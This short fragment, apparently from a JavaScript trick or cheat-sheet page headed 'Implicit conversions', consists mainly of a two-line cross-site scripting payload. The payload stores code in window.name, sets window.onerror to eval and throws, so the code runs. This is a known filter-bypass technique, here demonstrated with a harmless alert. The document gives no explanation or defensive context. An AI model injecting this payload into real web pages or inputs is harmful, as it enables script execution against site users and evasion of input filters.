 Implicit conversions
window.name='=alert(123)'
window.onerror=eval;throw window.name
 